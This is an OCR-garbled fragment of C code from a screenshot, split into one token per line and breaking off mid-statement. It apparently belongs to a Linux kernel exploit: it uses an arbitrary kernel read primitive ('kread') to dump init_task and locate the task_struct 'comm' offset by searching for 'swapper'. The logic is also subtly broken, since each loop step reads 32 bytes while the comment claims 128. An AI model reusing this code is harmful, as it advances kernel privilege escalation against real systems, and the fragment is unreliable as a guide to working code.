
unsigned
char
 data
[
0x600
]
;
int
 i
;
/* bulk-read init_task (12 reads, 
128 bytes each) */
for
(
i 
=
0
;
 i 
<
0x600
;
 i 
+
=
128
)
if
(
kread
(
init 
+
 i
,
 data 
+
 i
,
32
)
<=
0
)
{
printf
(
"[-] Read 
init_task+0x%x failed\n"
,
 i
)
;
return
-
1
;
}
/* comm: find "swapper" string — 
unique, most reliable anchor */
    o
->
comm 
=
0
;
for
(
i 
=
0x200
;
 i 
<
0x5F0
;
 i 
+
=
4
)
if
(
memcmp
(
data 
+
 i
,
"swapper"
,
7
)
==
0
)
{
 o
->
comm 
=
 i
;
break
;
}
if
(
!
o
->
comm
)
{